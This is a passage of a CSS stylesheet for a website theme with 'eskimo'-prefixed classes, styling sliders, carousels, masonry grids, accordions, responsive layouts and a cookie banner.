    -moz-transition: bottom 0.2s linear;
    transition: bottom 0.2s linear;
    font-size: 16px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

#eskimo-gototop .fa {
    -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform:scale(1.1);
    transform: scale(1.1);
}

#eskimo-gototop:hover .fa {
    -webkit-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -moz-transform:scale(1.4);
    transform: scale(1.4);
}

/* ================= AUTHOR BOX ================== */

.eskimo-author-box {
    position: relative;
    display: block;
    text-align: center;
}

.eskimo-author-img {
    width: 150px;
    margin: 0 auto 2rem auto;
    display: block;
}

.eskimo-author-img img {
    width: 100%;
    height: auto;
    vertical-align: bottom;
    border-radius: 100%;
    box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
}

.eskimo-author-subtitle {
    margin-top: -1.75rem;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 1.25rem;
    line-height: 1.4;
}

.eskimo-author-description {
    font-style: italic;
    margin-bottom: 2rem !important;
}

.eskimo-author-box-btn .btn {
    display: block;
}

/* ================= POST LIST ================== */

.eskimo-post-list-wrapper {
    padding-top: 5px;
}

.eskimo-post-list {
    position: relative;
    display: table;
    table-layout: fixed;
    width: 100%;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.eskimo-post-list:last-child {
    margin-bottom: 0px;
}

.eskimo-post-list-left,
.eskimo-post-list-right {
    display: table-cell;
    vertical-align: middle;
}

.eskimo-post-list-left {
    width: 70px;
    padding-right: 15px;
}

.eskimo-post-list-right {
    width: 100%;
}

.eskimo-post-list-left img {
    width: 100%;
    height: auto;
    border-radius: 100%;
}

.eskimo-post-list-title {
    margin: 0px 0px 10px 0px;
    line-height: 1.3;
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.eskimo-post-list-left a {
    display: block;
}

.eskimo-post-list-info {
    font-size: 80%;
    line-height: 1;
}

.eskimo-post-list a {
    color: inherit;
}

.eskimo-post-list a:hover {
    color: #51cbce;
}

.eskimo-post-list-info .fa,
.eskimo-post-list-meta .fa {
    margin-right: 4px;
}

.eskimo-post-list-meta {
    line-height: 1;
}

.eskimo-post-list-meta span {
    margin-right: 5px;
}

/* ================= ACCORDION ================== */

.mp-accordion {
    position: relative;
    border-top: none !important;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: #fff;
}

.mp-accordion-title {
    position: relative;
    font-weight: 700;
    display: block;
    padding: 1.5rem 2rem 0rem 2rem;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.mp-accordion-title.collapsed {
    color: inherit;
    padding: 1.5rem 2rem;
}

.mp-accordion-title.collapsed:hover {
    color: #222;
}

.mp-accordion-title span {
    margin-right: 0.5rem
}

.mp-accordion-title:after {
    position: absolute;
    right: 2rem;
    top: 1.5rem;
    font-family: 'FontAwesome';
    content: "\f077";
    speak: none;
    text-indent: 0em;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.mp-accordion-title.collapsed:after {
    content: "\f078";
}

.mp-accordion-content {
    padding: 0rem 2rem 2.5rem 2rem;
}

.mp-accordion-content p:last-child {
    margin-bottom: 0px;
}

/* ================= CAROUSEL ================== */

.eskimo-carousel-title {
    margin-bottom: -30px;
    padding-right: 140px;
    line-height: 1;
}

.eskimo-carousel-view-more {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 9;
    padding-right: 60px;
    background-color: #333;
}

.eskimo-carousel-view-more a {
    background-color: #333;
    color: #fff;
    line-height: 30px;
    display: inline-block;
    padding: 0px 10px;
    font-size: 0.825rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    transition: background 0.2s linear;
}

.eskimo-carousel-view-more a:hover {
    color: #fff;
    background: #222;
}

.eskimo-carousel-container {
    position: relative;
}

.eskimo-carousel .card-title {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.eskimo-carousel {
    margin: 0px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
    padding: 60px 0px 0px 0px;
}

.eskimo-carousel.no-padding {
    padding: 0px !important;
}

.slick-slide div {
    vertical-align: bottom;
}

.eskimo-carousel .slick-slide img {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.eskimo-carousel .slick-list {
    margin: 0 -10px;
    overflow: inherit !important;
}

.eskimo-carousel .slick-slide {
    margin: 0px 10px 5px 10px;
    opacity: 0;
    transition-delay: 0s;
    transition-duration: 0.2s;
    transition-property: all;
    transition-timing-function: ease-out;
    transform: scale(0.9, 0.9);
    pointer-events: none;
}

.eskimo-carousel .slick-slide.slick-active {
    opacity: 1;
    transition-delay: 0.3s;
    transition-duration: 0.2s;
    transition-property: all;
    transition-timing-function: ease-in;
    transform: scale(1, 1);
    pointer-events: auto;
}

.eskimo-carousel.slick-dotted .slick-slide {
    margin-bottom: 20px;
}

.slick-dots li button {
    display: inline-block;
    line-height: 0 !important;
    padding: 5px !important;
    border-radius: 0 !important;
    background-color: transparent !important;
    border: none !important;
    cursor: pointer;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    color: #333 !important;
}

.eskimo-carousel .slick-prev,
.eskimo-carousel .slick-next {
    top: 15px;
    background-color: #333;
    width: 30px;
    height: 30px;
    border-radius: 0px !important;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    transition: background 0.2s linear;
}

.eskimo-carousel .slick-prev:hover,
.eskimo-carousel .slick-next:hover {
    background-color: #222;
}

.eskimo-carousel .slick-prev:before,
.eskimo-carousel .slick-next:before {
    font-size: 16px;
}

.eskimo-carousel .slick-prev {
    left: auto;
    right: 30px;
}

.eskimo-carousel .card-masonry {
    padding: 0px !important;
    margin-bottom: 0px !important;
}

/* ================= POST SLIDER ================== */

.eskimo-bg-loader {
    min-height: 200px;
}

.eskimo-bg-loader:before {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(0, 0, 0, 0.1);
    border-radius: 100%;
    box-sizing: border-box;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) rotate(0deg);
    -webkit-transform: translate(-50%, -50%) rotate(0deg);
    -webkit-animation: eskimo-bg-loader 1s linear infinite;
    animation: eskimo-bg-loader 1s linear infinite;
    z-index: 9999999999;
    content: "";
    border-top-color: #333;
}

@-webkit-keyframes eskimo-bg-loader {
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes eskimo-bg-loader {
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

.eskimo-slider > div {
    display: none;
}

.eskimo-slider > div:first-child {
    display: block;
}

.eskimo-slider.slick-initialized > div {
    display: block;
}

.eskimo-slider .slick-slide {
    position: relative;
}

.eskimo-slider {
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
    -webkit-box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    box-shadow: 0 30px 50px 0 rgba(1, 1, 1, .2);
    margin-bottom:100px;
}

.eskimo-slider-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.eskimo-slider-desc {
    margin: 0px;
    position: absolute;
    bottom: 30px;
    display: block;
    right: 0px;
    width: 70%;
}

.slick-slide .eskimo-slider-desc {
    -webkit-transition: -webkit-transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    -moz-transition: -moz-transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    -ms-transition: -ms-transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(25%, 0px);
    -moz-transform: translate(25%, 0px);
    -ms-transform: translate(25%, 0px);
    transform: translate(25%, 0px);
}

.slick-slide.slick-current.slick-active .eskimo-slider-desc {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    opacity: 1;
}

.eskimo-slider-desc-inner {
    position: relative;
    background-color: #fff;
    padding: 2.5rem;
}

.eskimo-slider-desc-inner:before {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #fff;
    content: "";
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.5;
}

.eskimo-slider-desc p {
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    margin: 0.5rem 0 0 0;
    font-size: 1.15rem;
    font-style: italic;
}

.eskimo-slider-desc .card-title {
    margin: 0;
    max-width: 100%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.eskimo-slider .slick-prev,
.eskimo-slider .slick-next {
    top: 20px;
    color: #fff;
    background-color: #333;
    width: 46px;
    height: 46px;
    border-radius: 0px !important;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    transition: background 0.2s linear;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.eskimo-slider .slick-prev:hover,
.eskimo-slider .slick-next:hover {
    background-color: #222;
}

.eskimo-slider .slick-next {
    right: 20px;
}

.eskimo-slider .slick-prev {
    left: auto;
    right: 66px;
}

.eskimo-slider-image-meta {
    margin: 0;
    padding: 0;
    list-style: none;
    position: absolute;
    left: 20px;
    top: 20px;
    right: 100px;
}

.slick-slide .eskimo-slider-image-meta {
    margin: 0;
    padding: 0;
    display: inline-block;
    -webkit-transition: -webkit-transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    -moz-transition: -moz-transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    -ms-transition: -ms-transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out, opacity 0.5s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    -webkit-transform: translate(0px, 50%);
    -moz-transform: translate(0px, 50%);
    -ms-transform: translate(0px, 50%);
    transform: translate(0px, 50%);
}

.slick-slide .eskimo-slider-image-meta.eskimo-image-meta-post {
    z-index: 2;
}

.slick-slide .eskimo-slider-image-meta a {
    display: block;
}

.slick-slide.slick-current.slick-active .eskimo-slider-image-meta {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    opacity: 1;
}

.eskimo-slider-image-meta li {
    margin: 0 5px 5px 0;
    padding: 0;
    display: inline-block;
    float: left;
}

.eskimo-slider-image-meta li .badge {
    font-size: 1rem;
    padding: 12px 15px;
    border-radius: 0;
}

/* ================= VIEW ALL ================== */

.eskimo-view-more {
    position: relative;
    display: block;
    margin: 0px;
    text-align: right;
    padding: 0px;
    background: rgba(0, 0, 0, 0.02);
}

.eskimo-view-more .btn {
    width: 50%;
}

/* ================= MASONRY ================== */

.eskimo-column {
    float: left;
}

.size-1of1 {
    width: 100%;
}

.size-1of2 {
    width: 50%;
}

.size-1of3 {
    width: 33.333%;
}

.size-1of4 {
    width: 25%;
}

.eskimo-masonry-grid {
    position: relative;
    width: auto;
    height: auto;
    vertical-align: bottom;
    margin: 0px -30px;
    min-width: 100%;
    display: block;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.eskimo-masonry-grid > div {
    display: inline-block;
    vertical-align: bottom;
    width: 100%;
}

.eskimo-masonry-grid .card-masonry {
    padding: 0px 30px;
    margin-bottom: 60px;
}

.eskimo-masonry-grid.small-masonry {
    margin: 0px -20px;
}

.eskimo-masonry-grid.small-masonry .card-masonry {
    padding: 0px 20px;
    margin-bottom: 40px;
}

.eskimo-one-column[data-columns]::before {
    content: '1 .eskimo-column.size-1of1';
}

.eskimo-two-columns[data-columns]::before {
    content: '2 .eskimo-column.size-1of2';
}

.eskimo-three-columns[data-columns]::before {
    content: '3 .eskimo-column.size-1of3';
}

.eskimo-four-columns[data-columns]::before {
    content: '4 .eskimo-column.size-1of4';
}

.eskimo-one-column[data-columns]::before,
.eskimo-two-columns[data-columns]::before,
.eskimo-three-columns[data-columns]::before {
    visibility: hidden;
}

/* ================= GRID GALLERY ================== */

.eskimo-masonry-grid.eskimo-gallery {
    margin: 40px -5px 30px -5px;
}

.eskimo-masonry-grid.eskimo-gallery .eskimo-gallery-item {
    padding: 0px 5px;
    margin-bottom: 10px;
}

.eskimo-masonry-grid.eskimo-gallery .eskimo-gallery-item img {
    width:100%;
    height: auto;
    vertical-align: bottom;
    transition: all .2s ease-in-out;
}

.eskimo-masonry-grid.eskimo-gallery .eskimo-gallery-item img:hover {
    box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);
}

.eskimo-masonry-grid.eskimo-gallery .eskimo-gallery-item a {
    display:block;
}

/* ================= MASONRY MEDIA QUERIES ================== */

@media screen and (min-width: 1400px) {
    .eskimo-two-columns[data-columns]::before {
        content: '2 .eskimo-column.size-1of2';
    }
    .eskimo-three-columns[data-columns]::before {
        content: '3 .eskimo-column.size-1of3';
    }
    .eskimo-four-columns[data-columns]::before {
        content: '4 .eskimo-column.size-1of4';
    }
}

@media only screen and (min-width: 992px) and (max-width: 1399px) {
    .eskimo-four-columns[data-columns]::before {
        content: '3 .eskimo-column.size-1of3';
    }
    .eskimo-three-columns[data-columns]::before,
    .eskimo-two-columns[data-columns]::before {
        content: '2 .eskimo-column.size-1of2';
    }
}

@media only screen and (max-width: 991px) {
    .eskimo-four-columns[data-columns]::before {
        content: '2 .eskimo-column.size-1of2';
    }
    .eskimo-three-columns[data-columns]::before,
    .eskimo-two-columns[data-columns]::before {
        content: '1 .eskimo-column.size-1of1';
    }
}

/* ================= MEDIA QUERIES ================== */

@media only screen and (max-width: 1399px) {
    .card-horizontal-left,
    .card-body {
        padding: 2rem;
    }
    .card .card-footer {
        padding: 1.5rem 2rem;
    }
    .card-small .card-footer {
        padding: 1.5rem;
    }
    .eskimo-top-icons {
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        float: right;
        margin-bottom: 40px;
        border:none;
    }
    .eskimo-top-icons li {
        display: inline-block;
        border-left:1px solid rgba(255,255,255,0.1);
        margin:0;
        width:50px;
        height: 50px;
        float: left;
        line-height: 50px;
        font-size:16px;
    }
    .eskimo-top-icons li:last-of-type{
        border:none;
    }
    #eskimo-sidebar .eskimo-logo-link {
        padding: 40px;
    }
    #eskimo-main-container {
        padding: 60px 45px;
    }
    #eskimo-footer {
        padding: 0 45px;
    }
    #eskimo-gototop {
        display: none;
    }
    .eskimo-top-icons li {
        float: right;
    }
    .eskimo-masonry-grid {
        margin: 0px -20px;
    }

    .eskimo-masonry-grid .card-masonry {
        padding: 0px 20px;
        margin-bottom: 40px;
    }
}

@media only screen and (max-height: 700px) {
    #eskimo-sidebar .eskimo-logo-link {
        padding: 40px;
    }
    .eskimo-menu-ul li {
        padding: 15px 40px;
    }
}

@media only screen and (min-width: 1200px) {
    #eskimo-social-cell,
    #eskimo-main-menu {
        display: block !important;
    }
}

@media only screen and (max-width: 1199px) {
    html {
        font-size: 15px;
    }
    #eskimo-sidebar {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        width: 100%;
        height: 100%;
        margin-bottom: 60px;
    }
    #eskimo-site-wrapper {
        padding-left: 0px;
    }
    #eskimo-menu-toggle {
        display: block;
    }
    #eskimo-social-cell,
    #eskimo-main-menu {
        display: none;
    }
    .eskimo-menu-ul ul li {
        padding: 1rem 0 0 0;
    }
    .eskimo-social-icons li a {
        height:50px;
        line-height: 50px;
    }
    #eskimo-social-inner {
        padding: 25px 40px;
    }
    .eskimo-social-icons {
        float:right;
        padding-left:25px;
    }
    .eskimo-page-title {
        padding:2.5rem !important;
        margin-left:0px !important;
        margin-right:0px !important;
    }
}

@media only screen and (max-width: 991px) {
    h1,
    .h1 {
        font-size: 2.15rem;
    }

    h2,
    .h2 {
        font-size: 1.9rem;
    }
    #eskimo-main-container {
        padding: 60px 0px;
    }
    .card-horizontal .card-body {
        display: flex;
        flex-direction: column-reverse;
    }

    .card-horizontal-left,
    .card-horizontal-right {
        display: block;
        width: 100%;
    }
    .card-horizontal-left {
        border: 1px solid rgba(0, 0, 0, 0.1);
    }
    .card-horizontal-right {
        height: 400px
    }
    .eskimo-page-title.eskimo-author-title span {
        padding-left: 75px
    }
    .eskimo-page-title img {
        width: 60px;
        height: 60px;
    }
    .eskimo-footer-wrapper {
        padding: 60px 0px;
    }
    .eskimo-slider-desc {
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        width: 100%;
    }
    .eskimo-slider-desc-inner:before {
        display: none;
    }
    .eskimo-slider-desc-inner {
        padding: 2rem;
    }
    .slick-slide .eskimo-slider-desc,
    .slick-slide .eskimo-slider-image-meta {
        -webkit-transform: translate(0px, 0px);
        -moz-transform: translate(0px, 0px);
        -ms-transform: translate(0px, 0px);
        transform: translate(0px, 0px);
        opacity: 1;
    }
    .eskimo-slider-desc p,
    .eskimo-slider-desc .card-title {
        white-space: normal;
        text-overflow: unset;
        overflow: hidden;
    }
    .eskimo-slider-desc .card-title {
        margin-bottom: 1rem;
    }
    .eskimo-slider-desc p {
        font-size: 1rem;
    }
    .eskimo-page-title,.card.card-horizontal {
        margin-bottom:40px
    }
    .eskimo-slider {
        margin-bottom:60px
    }
}


@media only screen and (max-width: 767px) {
    .card-horizontal-right {
        height: 300px;
    }
    .eskimo-post-nav-link {
        padding: 20px;
    }
    .tab-content {
        padding: 2rem;
    }
    hr.section-divider {
        margin-top:60px;
        margin-bottom: 60px
    }
}

@media only screen and (max-width: 575px) {
    html {
        font-size: 14px;
    }
    blockquote {
        margin: 2rem 0;
        font-size: 100%;
    }
    #eskimo-sidebar {
        margin-bottom: 40px;
    }
    .card-horizontal-right {
        height: 250px
    }
    #eskimo-main-container {
        padding: 40px 0px;
    }
    #eskimo-footer {
        padding: 0px;
    }
    .eskimo-post-nav-link {
        display: none;
    }
    .eskimo-post-nav-table > .eskimo-post-nav {
        width: 100%;
        height: 50px;
    }
    .eskimo-post-nav-wrapper {
        margin-top: 40px;
    }
    .eskimo-post-nav-left-row {
        border: none;
    }
    .eskimo_commentlist .eskimo_comment_wrapper > .eskimo_comment_wrapper .eskimo_comment {
        padding-left: 0px;
    }
    .eskimo_commentlist .eskimo_comment_wrapper > .eskimo_comment_wrapper:before {
        display: none;
    }
    .eskimo-panel-inner {
        padding: 80px 40px;
    }
    .eskimo-panel-inner .eskimo-panel-close {
        right: 40px;
    }
    .nav-tabs .nav-item {
        width: 100%;
        border: none !important;
    }
    .nav-tabs .nav-item a {
        border: none !important;
    }
    .nav-tabs,
    .nav-tabs .nav-link.active {
        background: rgba(0, 0, 0, 0.05) !important;
    }
    .tab-content {
        padding: 20px;
    }
    #eskimo-main-container {
        padding: 15px 0px 40px 0px;
    }
    .eskimo-masonry-grid .card-masonry,
    .card.card-horizontal {
        margin-bottom: 40px;
    }
    #eskimo-share-buttons {
        margin-top: 35px;
    }
    hr {
        margin-top: 40px;
        margin-bottom: 35px;
    }
    .eskimo_comment_left {
        display: none;
    }
    .eskimo_comment_right_inner {
        padding: 0;
    }
    .eskimo-page-title {
        padding:2rem !important;
    }
    #eskimo-menu-toggle {
        padding: 20px;
    }
    #eskimo-menu-toggle:after {
        right: 20px;
    }
    .eskimo-menu-ul li {
        padding: 20px;
    }
    #eskimo-social-inner {
        padding: 20px;
    }
    .eskimo-slider .slick-prev,
    .eskimo-slider .slick-next {
        top: 10px;
    }
    .eskimo-slider .slick-prev,
    .eskimo-slider .slick-next {
        width: 30px;
        height: 30px;
    }
    .eskimo-slider .slick-prev:before,
    .eskimo-slider .slick-next:before {
        font-size: 16px;
    }
    .eskimo-slider .slick-next {
        right: 10px;
    }
    .eskimo-slider .slick-prev {
        left: auto;
        right: 40px;
    }
    .eskimo-slider-image-meta {
        left: 10px;
        top: 10px;
    }
    .eskimo-slider-image-meta li .badge {
        font-size: 0.875rem;
    }
    .eskimo-view-more .btn {
        width: 100%;
    }
    .eskimo-carousel {
        padding: 50px 0px 0px 0px;
    }
    .mp-accordion-title,
    .mp-accordion-content {
        padding: 20px !important;
    }
    .mp-accordion-title:after {
        right: 20px !important;
    }
    .eskimo-footer-wrapper {
        padding: 40px 0px;
    }
}

.cookie-banner {
    position: fixed;
    display: flex;
    bottom: 40px;
    left: 10%;
    right: 10%;
    width: 80%;
    padding: 15px 15px;
    align-items: start;
    justify-content: space-between;
    background-color: #eee;
    border-radius: 5px;
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
    z-index: 10000;
}

.close-cookie {
    height: 20px;
    width: 40px;
    background-color: #d5d5d5;
    border: none;
    color: #000000;
    border-radius: 2px;
    cursor: pointer;
    opacity: 1 !important;
}

.cookie-banner p {
    padding: 10px;
}
</file>
